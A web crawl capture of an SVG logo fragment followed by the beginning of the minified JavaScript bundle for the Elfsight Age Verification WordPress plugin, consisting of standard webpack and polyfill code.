1.55,1.55,0,0,1-.59.34,5.76,5.76,0,0,1-.91.19.5.5,0,0,0-.39.2.47.47,0,0,0-.09.36.6.6,0,0,0,.15.32.44.44,0,0,0,.36.14h0l1.49-.09c.54,0,1.11,0,1.69,0h8.27a.63.63,0,0,0,.54-.18.56.56,0,0,0,.11-.27,13.25,13.25,0,0,1,.07-1.68c.06-.56.13-1.15.2-1.78A.29.29,0,0,0,141.44,95.46Z"/><path class="cls-1" d="M152.54,93.52a5,5,0,0,0-1.14-1.47A7.55,7.55,0,0,0,149.84,91c-.56-.3-1.14-.6-1.73-.87l-1-.47a5.23,5.23,0,0,1-1-.55,2.43,2.43,0,0,1-.69-.74,2,2,0,0,1-.27-1.09,2.12,2.12,0,0,1,.21-1,2.16,2.16,0,0,1,.58-.69,2.57,2.57,0,0,1,.86-.43,4,4,0,0,1,1.05-.14,6,6,0,0,1,1.37.14,2,2,0,0,1,.93.47,2.54,2.54,0,0,1,.65,1,9.86,9.86,0,0,1,.5,1.62.32.32,0,0,0,.21.25.63.63,0,0,0,.3.05.58.58,0,0,0,.27-.09.29.29,0,0,0,.15-.24c0-.44-.07-.82-.11-1.15a6.68,6.68,0,0,1-.07-1c0-.31,0-.59,0-.86a4.68,4.68,0,0,1,.15-.8.24.24,0,0,0-.14-.28.84.84,0,0,0-.24-.07,1,1,0,0,0-.29,0,.38.38,0,0,0-.25.19.28.28,0,0,1-.28.16,1.26,1.26,0,0,1-.33,0l-.49-.15a7.73,7.73,0,0,0-1-.27,7,7,0,0,0-1.1-.08,9.08,9.08,0,0,0-2,.21,5.46,5.46,0,0,0-1.7.68A3.59,3.59,0,0,0,143.23,86a3.55,3.55,0,0,0-.47,1.89A3.84,3.84,0,0,0,144.13,91a6.09,6.09,0,0,0,1.37.89l1.5.71,1.21.6a6,6,0,0,1,1.14.76,4,4,0,0,1,.85,1,2.76,2.76,0,0,1,.33,1.38,2.2,2.2,0,0,1-.24,1,2.26,2.26,0,0,1-.64.77,3.15,3.15,0,0,1-1,.48,3.88,3.88,0,0,1-1.14.16,3.65,3.65,0,0,1-1.46-.28,3.92,3.92,0,0,1-1.21-.8,4.49,4.49,0,0,1-.88-1.27,5.64,5.64,0,0,1-.49-1.66.4.4,0,0,0-.23-.29.52.52,0,0,0-.32,0,.63.63,0,0,0-.32.12.35.35,0,0,0-.13.35c0,.42.1.83.12,1.22s0,.79,0,1.17,0,.78,0,1.16-.08.75-.13,1.1a.31.31,0,0,0,.13.25.48.48,0,0,0,.27.12.79.79,0,0,0,.3-.05.47.47,0,0,0,.25-.25,1,1,0,0,1,.28-.42.44.44,0,0,1,.47-.08l.21.08a5.29,5.29,0,0,0,1.49.6,6.36,6.36,0,0,0,1.47.2,8.44,8.44,0,0,0,2-.24,5.5,5.5,0,0,0,1.81-.75,4.15,4.15,0,0,0,1.31-1.36A3.91,3.91,0,0,0,153,95.6,4.7,4.7,0,0,0,152.54,93.52Z"/><path class="cls-1" d="M9,45.73a4.23,4.23,0,0,0-3.68-2,4.39,4.39,0,0,0,0,8.77A4.26,4.26,0,0,0,9.2,50.16l.81.22a5.06,5.06,0,0,1-4.67,2.89,5.19,5.19,0,0,1,0-10.37,5.13,5.13,0,0,1,4.53,2.61Z"/><path class="cls-1" d="M30.64,43.1v10H29.8V48.25H23.9v4.82h-.84v-10h.84v4.37h5.9V43.1Z"/><path class="cls-1" d="M51.87,50.25H45.92l-1.43,2.82h-.92l5.1-10h.46l5.09,10h-.91Zm-.39-.79L49,44.58l-.1-.26-.1.26-2.48,4.88Z"/><path class="cls-1" d="M76.19,43.1v10h-.84V45l0-.47-.21.47-3.3,5.61h-.39L68.16,45,68,44.57,68,45v8.06h-.84v-10h.79l3.61,6.12.12.27.12-.27,3.62-6.12Z"/><path class="cls-1" d="M93.2,43.1c2.27,0,3.65,1.17,3.65,3.12s-1.38,3.1-3.65,3.1h-2v3.75h-.84v-10Zm0,5.45c1.82,0,2.8-.89,2.8-2.33s-1.08-2.34-2.8-2.34h-2v4.67Z"/><path class="cls-1" d="M116,50.25H110l-1.44,2.82h-.91l5.1-10h.46l5.09,10h-.91Zm-.4-.79-2.47-4.88-.1-.26-.1.26-2.48,4.88Z"/><path class="cls-1" d="M139.09,51.4a4.87,4.87,0,0,1-3.92,1.87,5.19,5.19,0,1,1,4.53-7.76l-.82.21a4.26,4.26,0,0,0-3.71-2,4.39,4.39,0,0,0,0,8.77,4.37,4.37,0,0,0,3.89-2.14V48.78h-3.15V48h3.89v5.05h-.74Z"/><path class="cls-1" d="M161.6,43.1v10h-.78l-6.2-8.25-.19-.3,0,.42v8.13h-.84v-10h.79l6.2,8.22.19.31,0-.43V43.1Z"/><path class="cls-1" d="M182.49,52.28v.79h-6.58v-10h6.49v.78h-5.65v3.48h4.57v.77h-4.57v4.15Z"/><path class="cls-1" d="M89,33.23H80.62a3.13,3.13,0,0,1-3.13-3.12V.71h28.78v29.4a3.13,3.13,0,0,1-3.13,3.12H94.36l-2.49,2.29Z"/><path class="cls-2" d="M76.78,0V30.11A3.84,3.84,0,0,0,80.62,34h8.16l3.11,2.51L94.64,34h8.5A3.84,3.84,0,0,0,107,30.11V0ZM105.7,30.11a2.56,2.56,0,0,1-2.56,2.55h-9l-.37.34-1.6,1.47-.33.3L89.58,33l-.35-.29H80.62a2.56,2.56,0,0,1-2.57-2.55V1.28H105.7Z"/><path class="cls-3" d="M83.19,6.87a1.36,1.36,0,0,0,.26.84,2.22,2.22,0,0,0,.66.59,5.6,5.6,0,0,0,.89.41c.32.12.63.24.94.34.52.21,1,.42,1.55.65a6.87,6.87,0,0,1,1.39.78,3.59,3.59,0,0,1,1,1.06A2.73,2.73,0,0,1,90.27,13a2.39,2.39,0,0,1-.45,1.48,3.22,3.22,0,0,1-1.15,1,5.31,5.31,0,0,1-1.6.55,8.85,8.85,0,0,1-1.77.17,7.13,7.13,0,0,1-1.3-.14,5.68,5.68,0,0,1-1.32-.43l-.2-.07a.54.54,0,0,0-.23,0,.54.54,0,0,0-.31.1.74.74,0,0,0-.29.35.27.27,0,0,1-.17.13.41.41,0,0,1-.22,0,.48.48,0,0,1-.18-.06A.13.13,0,0,1,81,16c0-.25.08-.52.11-.81a8.11,8.11,0,0,0,0-.86c0-.29,0-.59,0-.88s-.06-.59-.11-.91c0-.06,0-.12.08-.17a.56.56,0,0,1,.46,0,.19.19,0,0,1,.14.15A3.6,3.6,0,0,0,83,14.66a3.73,3.73,0,0,0,1.13.61,4.06,4.06,0,0,0,1.37.22,4.53,4.53,0,0,0,1.06-.12,3.33,3.33,0,0,0,.9-.37,2.09,2.09,0,0,0,.62-.6,1.54,1.54,0,0,0,.23-.83A1.82,1.82,0,0,0,88,12.51a3.3,3.3,0,0,0-.8-.78,5.83,5.83,0,0,0-1-.58L85,10.71c-.45-.17-.91-.34-1.36-.53a5.41,5.41,0,0,1-1.22-.64,3.26,3.26,0,0,1-.87-.91,2.5,2.5,0,0,1-.33-1.33A2.19,2.19,0,0,1,81.66,6a2.9,2.9,0,0,1,1.06-.89,5.87,5.87,0,0,1,1.5-.49A10.11,10.11,0,0,1,86,4.42a6.85,6.85,0,0,1,1,.06,6.21,6.21,0,0,1,.9.2l.44.11a2,2,0,0,0,.34,0A.39.39,0,0,0,89,4.66a.25.25,0,0,1,.16-.1.74.74,0,0,1,.21,0,.48.48,0,0,1,.18,0c.06,0,.08.06.07.1a2.69,2.69,0,0,0-.14.61c0,.2,0,.41,0,.64a4.79,4.79,0,0,0,.06.79c0,.24.08.52.11.84,0,0,0,.07-.08.09a.35.35,0,0,1-.2,0,.53.53,0,0,1-.22,0A.15.15,0,0,1,89,7.57a7.22,7.22,0,0,0-.45-1.22,2.23,2.23,0,0,0-.62-.75,2.28,2.28,0,0,0-.9-.37,6.59,6.59,0,0,0-1.27-.11,4.46,4.46,0,0,0-1,.12,2.46,2.46,0,0,0-.81.33,1.53,1.53,0,0,0-.56.54A1.4,1.4,0,0,0,83.19,6.87Z"/><path class="cls-4" d="M103.13,14.62c0,.09,0,.14-.08.16-.28.22-.55.41-.8.59a3.79,3.79,0,0,1-.88.43,5,5,0,0,1-1.15.27,11.34,11.34,0,0,1-1.56.1,6.52,6.52,0,0,1-2.34-.4,4.42,4.42,0,0,1-1.72-1.15,5,5,0,0,1-1-1.84,8,8,0,0,1-.36-2.49,7.27,7.27,0,0,1,.42-2.56,5.38,5.38,0,0,1,1.18-1.87,5,5,0,0,1,1.8-1.16,6.39,6.39,0,0,1,2.26-.4,4.76,4.76,0,0,1,1.47.22,9,9,0,0,1,1.3.52,1.71,1.71,0,0,0,.56.21c.15,0,.26-.08.34-.31a.14.14,0,0,1,.1-.11.3.3,0,0,1,.18,0,.33.33,0,0,1,.15,0A.11.11,0,0,1,103,5a4.7,4.7,0,0,0-.11,1.43q0,.8.12,1.62a.19.19,0,0,1-.08.15.34.34,0,0,1-.18.09.32.32,0,0,1-.19,0,.15.15,0,0,1-.11-.14,3.5,3.5,0,0,0-1.2-2.25A3.87,3.87,0,0,0,98.77,5a2.79,2.79,0,0,0-1.6.45,3.59,3.59,0,0,0-1.1,1.16,5.28,5.28,0,0,0-.62,1.6,7.63,7.63,0,0,0-.2,1.77,10.19,10.19,0,0,0,.23,2.23A5.25,5.25,0,0,0,96.17,14a3.45,3.45,0,0,0,1.12,1.1,3,3,0,0,0,1.53.39,6.59,6.59,0,0,0,1.14-.09,2.31,2.31,0,0,0,.88-.33,1.55,1.55,0,0,0,.56-.65,2.36,2.36,0,0,0,.2-1.06,4.08,4.08,0,0,0-.06-.79.85.85,0,0,0-.24-.43,1,1,0,0,0-.49-.21,7.67,7.67,0,0,0-.78-.11.16.16,0,0,1-.16-.09.33.33,0,0,1-.05-.16.34.34,0,0,1,0-.18.12.12,0,0,1,.13-.08c.38,0,.77,0,1.17,0s.76,0,1.07,0l.43,0c.13,0,.27,0,.41,0l.47,0h.57a.11.11,0,0,1,.12.08.34.34,0,0,1,0,.18.28.28,0,0,1,0,.15.21.21,0,0,1-.15.1,2,2,0,0,0-.55.11.67.67,0,0,0-.28.24.85.85,0,0,0-.1.38c0,.15,0,.33,0,.54Z"/><path class="cls-5" d="M81.86,21.58c0-.25,0-.49,0-.73a4.22,4.22,0,0,0-.1-.65,1.63,1.63,0,0,0-.25-.53.83.83,0,0,0-.44-.3l-.36-.08-.36-.05a.15.15,0,0,1-.14-.09.35.35,0,0,1,0-.18.41.41,0,0,1,0-.19.16.16,0,0,1,.14-.08c.35,0,.67,0,1,0s.61,0,1,0,.84,0,1.26,0l1.27,0a6.17,6.17,0,0,1,2.37.44,5.42,5.42,0,0,1,3.09,3.09,6.14,6.14,0,0,1,.45,2.37,6.6,6.6,0,0,1-.42,2.46,5,5,0,0,1-1.16,1.74,4.78,4.78,0,0,1-1.74,1,7,7,0,0,1-2.18.34c-.47,0-.93,0-1.37-.07a10.75,10.75,0,0,0-1.2-.07h-.59l-.52,0-.5.05-.58.07a.12.12,0,0,1-.14-.07.58.58,0,0,1-.08-.18.33.33,0,0,1,0-.21.21.21,0,0,1,.17-.11,3.29,3.29,0,0,0,.65-.15,1,1,0,0,0,.43-.26.87.87,0,0,0,.25-.44,2.28,2.28,0,0,0,.08-.7Zm1.71,5.32a9.55,9.55,0,0,0,.07,1.34,1.53,1.53,0,0,0,.27.75.94.94,0,0,0,.58.33,5.58,5.58,0,0,0,1,.08,2.68,2.68,0,0,0,1.29-.32,2.8,2.8,0,0,0,1-.94,4.46,4.46,0,0,0,.66-1.51,7.9,7.9,0,0,0,.24-2.05,8.92,8.92,0,0,0-.24-2.18,4,4,0,0,0-.76-1.61,3.31,3.31,0,0,0-1.42-1,6.21,6.21,0,0,0-2.16-.33.46.46,0,0,0-.56.57Z"/><path class="cls-6" d="M98.92,18.41a4.7,4.7,0,0,1,1.33.18,8.18,8.18,0,0,1,1.2.49l.33.17a.6.6,0,0,0,.26.07c.17,0,.28-.11.34-.32a.14.14,0,0,1,.1-.1.57.57,0,0,1,.18,0,.33.33,0,0,1,.15.05.09.09,0,0,1,0,.1,2.53,2.53,0,0,0-.09.55,5.68,5.68,0,0,0,0,.59,7.59,7.59,0,0,0,.07.95c0,.31.08.64.13,1a.14.14,0,0,1-.08.11.58.58,0,0,1-.17.05.64.64,0,0,1-.2,0,.14.14,0,0,1-.11-.12,4.1,4.1,0,0,0-1.3-2.23,3.49,3.49,0,0,0-2.25-.72,3,3,0,0,0-1.74.47A3.52,3.52,0,0,0,96,20.85a5.19,5.19,0,0,0-.56,1.65,9.79,9.79,0,0,0-.17,1.76,9.34,9.34,0,0,0,.2,1.89,5.47,5.47,0,0,0,.62,1.7,3.74,3.74,0,0,0,1.13,1.24,2.87,2.87,0,0,0,1.68.48,5.83,5.83,0,0,0,1.38-.15,2.17,2.17,0,0,0,1-.53,3.5,3.5,0,0,0,.81-1.17,5.78,5.78,0,0,0,.44-1.54.16.16,0,0,1,.1-.15.31.31,0,0,1,.19,0,.42.42,0,0,1,.17.1.13.13,0,0,1,.06.13c0,.22,0,.44-.06.67s0,.44,0,.66c0,.38,0,.77,0,1.17s0,.82.07,1.25a.21.21,0,0,1-.06.16.25.25,0,0,1-.15.05.26.26,0,0,1-.17,0,.16.16,0,0,1-.09-.12.87.87,0,0,0-.32-.54.54.54,0,0,0-.31-.09.73.73,0,0,0-.36.12c-.24.13-.47.25-.68.34a3.54,3.54,0,0,1-.67.23,3.94,3.94,0,0,1-.7.12c-.25,0-.52,0-.8,0a5.38,5.38,0,0,1-4.19-1.5,6,6,0,0,1-1.37-4.27,7.31,7.31,0,0,1,.43-2.62A5.35,5.35,0,0,1,94.84,20a4.8,4.8,0,0,1,1.81-1.17A6.19,6.19,0,0,1,98.92,18.41Z"/><line class="cls-7" x1="81.28" y1="17.1" x2="101.75" y2="17.1"/><line class="cls-8" x1="91.69" y1="30.67" x2="91.69" y2="3.52"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.saint-germain-de-crayes.fr/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0
body_size: 95799
content:
/*
    Age Verification
    Version: 1.1.0
    Release date: Tue Sep 08 2020

    https://elfsight.com

    Copyright (c) 2020 Elfsight, LLC. ALL RIGHTS RESERVED
*/

!function(){"use strict";!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=304)}([function(e,t,n){var r=n(302);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t,n){e.exports=n(238)},function(e,t,n){e.exports=n(282)},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){var r=n(6),o=n(55).f,i=n(29),a=n(25),u=n(103),l=n(138),c=n(82);e.exports=function(e,t){var n,s,f,d,p,h=e.target,v=e.global,m=e.stat;if(n=v?r:m?r[h]||u(h,{}):(r[h]||{}).prototype)for(s in t){if(d=t[s],f=e.noTargetGet?(p=o(n,s))&&p.value:n[s],!c(v?s:h+(m?".":"#")+s,e.forced)&&void 0!==f){if(typeof d==typeof f)continue;l(d,f)}(e.sham||f&&f.sham)&&i(d,"sham",!0),a(n,s,d,e)}}},function(e,t,n){e.exports=n(239)()},function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(101))},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(6),o=n(105),i=n(17),a=n(79),u=n(109),l=n(145),c=o("wks"),s=r.Symbol,f=l?s:s&&s.withoutSetter||a;e.exports=function(e){return i(c,e)||(u&&i(s,e)?c[e]=s[e]:c[e]=f("Symbol."+e)),c[e]}},function(e,t,n){var r=n(298);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(299);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(300);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){e.exports=n(70)},function(e,t,n){var r=n(7);e.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(e,t,n){var r=n(12);e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var r=n(303);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(243),o=n(244),i=n(148),a=n(245);e.exports=function(e,t){return r(e)||o(e,t)||i(e,t)||a()}},function(e,t,n){var r=n(14),o=n(135),i=n(15),a=n(77),u=Object.defineProperty;t.f=r?u:function(e,t,n){if(i(e),t=a(t,!0),i(n),o)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(114),o=n(25),i=n(224);r||o(Object.prototype,"toString",i,{unsafe:!0})},function(e,t,n){var r=n(4),o=n(143);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(e,t,n){var r=n(14),o=n(19).f,i=Function.prototype,a=i.toString,u=/^\s*function ([^ (]*)/;!r||"name"in i||o(i,"name",{configurable:!0,get:function(){try{return a.call(this).match(u)[1]}catch(e){return""}}})},function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(101))},function(e,t,n){var r=n(62),o=n(39);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(6),o=n(29),i=n(17),a=n(103),u=n(104),l=n(31),c=l.get,s=l.enforce,f=String(String).split("String");(e.exports=function(e,t,n,u){var l=!!u&&!!u.unsafe,c=!!u&&!!u.enumerable,d=!!u&&!!u.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||o(n,"name",t),s(n).source=f.join("string"==typeof t?t:"")),e!==r?(l?!d&&e[t]&&(c=!0):delete e[t],c?e[t]=n:o(e,t,n)):c?e[t]=n:a(t,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&c(this).source||u(this)})},function(e,t,n){var r=n(6),o=n(146),i=n(143),a=n(29);for(var u in o){var l=r[u],c=l&&l.prototype;if(c&&c.forEach!==i)try{a(c,"forEach",i)}catch(e){c.forEach=i}}},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t){function n(e,t,n,r,o,i,a){try{var u=e[i](a),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise(function(o,i){var a=e.apply(t,r);function u(e){n(a,o,i,u,l,"next",e)}function l(e){n(a,o,i,u,l,"throw",e)}u(void 0)})}}},function(e,t,n){var r=n(14),o=n(19),i=n(61);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}},function(e,t,n){var r,o,i,a=n(137),u=n(6),l=n(12),c=n(29),s=n(17),f=n(78),d=n(63),p=u.WeakMap;if(a){var h=new p,v=h.get,m=h.has,g=h.set;r=function(e,t){return g.call(h,e,t),t},o=function(e){return v.call(h,e)||{}},i=function(e){return m.call(h,e)}}else{var y=f("state");d[y]=!0,r=function(e,t){return c(e,y,t),t},o=function(e){return s(e,y)?e[y]:{}},i=function(e){return s(e,y)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var r=n(81),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(39);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(4),o=n(7),i=n(83),a=n(12),u=n(33),l=n(32),c=n(86),s=n(144),f=n(87),d=n(8),p=n(111),h=d("isConcatSpreadable"),v=p>=51||!o(function(){var e=[];return e[h]=!1,e.concat()[0]!==e}),m=f("concat"),g=function(e){if(!a(e))return!1;var t=e[h];return void 0!==t?!!t:i(e)};r({target:"Array",proto:!0,forced:!v||!m},{concat:function(e){var t,n,r,o,i,a=u(this),f=s(a,0),d=0;for(t=-1,r=arguments.length;t<r;t++)if(i=-1===t?a:arguments[t],g(i)){if(d+(o=l(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&c(f,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");c(f,d++,i)}return f.length=d,f}})},function(e,t,n){var r=n(24),o=n(112),i=n(68),a=n(31),u=n(113),l=a.set,c=a.getterFor("Array Iterator");e.exports=u(Array,"Array",function(e,t){l(this,{type:"Array Iterator",target:r(e),index:0,kind:t})},function(){var e=c(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}},"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var r=n(140),o=n(6),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(o[e]):r[e]&&r[e][t]||o[e]&&o[e][t]}},function(e,t,n){var r=n(14),o=n(7),i=n(17),a=Object.defineProperty,u={},l=function(e){throw e};e.exports=function(e,t){if(i(u,e))return u[e];t||(t={});var n=[][e],c=!!i(t,"ACCESSORS")&&t.ACCESSORS,s=i(t,0)?t[0]:l,f=i(t,1)?t[1]:void 0;return u[e]=!!n&&!o(function(){if(c&&!r)return!0;var e={length:-1};c?a(e,1,{enumerable:!0,get:l}):e[1]=1,n.call(e,s,f)})}},function(e,t,n){var r=n(152).charAt,o=n(31),i=n(113),a=o.set,u=o.getterFor("String Iterator");i(String,"String",function(e){a(this,{type:"String Iterator",string:String(e),index:0})},function(){var e,t=u(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=r(n,o),t.index+=e.length,{value:e,done:!1})})},function(e,t,n){var r=n(6),o=n(146),i=n(35),a=n(29),u=n(8),l=u("iterator"),c=u("toStringTag"),s=i.values;for(var f in o){var d=r[f],p=d&&d.prototype;if(p){if(p[l]!==s)try{a(p,l,s)}catch(e){p[l]=s}if(p[c]||a(p,c,f),o[f])for(var h in i)if(p[h]!==i[h])try{a(p,h,i[h])}catch(e){p[h]=i[h]}}}},function(e,t,n){var r=n(36);e.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r;!function(){var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&e.push(a)}else if("object"===i)for(var u in r)n.call(r,u)&&r[u]&&e.push(u)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){var r=n(4),o=n(85);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(e,t,n){var r=n(4),o=n(6),i=n(40),a=n(56),u=n(14),l=n(109),c=n(145),s=n(7),f=n(17),d=n(83),p=n(12),h=n(15),v=n(33),m=n(24),g=n(77),y=n(61),b=n(66),x=n(67),w=n(80),k=n(231),S=n(108),E=n(55),T=n(19),_=n(76),C=n(29),O=n(25),j=n(105),P=n(78),I=n(63),M=n(79),A=n(8),N=n(170),L=n(171),z=n(69),R=n(31),D=n(57).forEach,F=P("hidden"),U=A("toPrimitive"),B=R.set,W=R.getterFor("Symbol"),q=Object.prototype,V=o.Symbol,$=i("JSON","stringify"),H=E.f,Q=T.f,Y=k.f,G=_.f,K=j("symbols"),Z=j("op-symbols"),X=j("string-to-symbol-registry"),J=j("symbol-to-string-registry"),ee=j("wks"),te=o.QObject,ne=!te||!te.prototype||!te.prototype.findChild,re=u&&s(function(){return 7!=b(Q({},"a",{get:function(){return Q(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=H(q,t);r&&delete q[t],Q(e,t,n),r&&e!==q&&Q(q,t,r)}:Q,oe=function(e,t){var n=K[e]=b(V.prototype);return B(n,{type:"Symbol",tag:e,description:t}),u||(n.description=t),n},ie=c?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof V},ae=function(e,t,n){e===q&&ae(Z,t,n),h(e);var r=g(t,!0);return h(n),f(K,r)?(n.enumerable?(f(e,F)&&e[F][r]&&(e[F][r]=!1),n=b(n,{enumerable:y(0,!1)})):(f(e,F)||Q(e,F,y(1,{})),e[F][r]=!0),re(e,r,n)):Q(e,r,n)},ue=function(e,t){h(e);var n=m(t),r=x(n).concat(fe(n));return D(r,function(t){u&&!le.call(n,t)||ae(e,t,n[t])}),e},le=function(e){var t=g(e,!0),n=G.call(this,t);return!(this===q&&f(K,t)&&!f(Z,t))&&(!(n||!f(this,t)||!f(K,t)||f(this,F)&&this[F][t])||n)},ce=function(e,t){var n=m(e),r=g(t,!0);if(n!==q||!f(K,r)||f(Z,r)){var o=H(n,r);return!o||!f(K,r)||f(n,F)&&n[F][r]||(o.enumerable=!0),o}},se=function(e){var t=Y(m(e)),n=[];return D(t,function(e){f(K,e)||f(I,e)||n.push(e)}),n},fe=function(e){var t=e===q,n=Y(t?Z:m(e)),r=[];return D(n,function(e){!f(K,e)||t&&!f(q,e)||r.push(K[e])}),r};l||(O((V=function(){if(this instanceof V)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=M(e),n=function(e){this===q&&n.call(Z,e),f(this,F)&&f(this[F],t)&&(this[F][t]=!1),re(this,t,y(1,e))};return u&&ne&&re(q,t,{configurable:!0,set:n}),oe(t,e)}).prototype,"toString",function(){return W(this).tag}),O(V,"withoutSetter",function(e){return oe(M(e),e)}),_.f=le,T.f=ae,E.f=ce,w.f=k.f=se,S.f=fe,N.f=function(e){return oe(A(e),e)},u&&(Q(V.prototype,"description",{configurable:!0,get:function(){return W(this).description}}),a||O(q,"propertyIsEnumerable",le,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!l,sham:!l},{Symbol:V}),D(x(ee),function(e){L(e)}),r({target:"Symbol",stat:!0,forced:!l},{for:function(e){var t=String(e);if(f(X,t))return X[t];var n=V(t);return X[t]=n,J[n]=t,n},keyFor:function(e){if(!ie(e))throw TypeError(e+" is not a symbol");if(f(J,e))return J[e]},useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),r({target:"Object",stat:!0,forced:!l,sham:!u},{create:function(e,t){return void 0===t?b(e):ue(b(e),t)},defineProperty:ae,defineProperties:ue,getOwnPropertyDescriptor:ce}),r({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:se,getOwnPropertySymbols:fe}),r({target:"Object",stat:!0,forced:s(function(){S.f(1)})},{getOwnPropertySymbols:function(e){return S.f(v(e))}}),$&&r({target:"JSON",stat:!0,forced:!l||s(function(){var e=V();return"[null]"!=$([e])||"{}"!=$({a:e})||"{}"!=$(Object(e))})},{stringify:function(e,t,n){for(var r,o=[e],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=t,(p(t)||void 0!==e)&&!ie(e))return d(t)||(t=function(e,t){if("function"==typeof 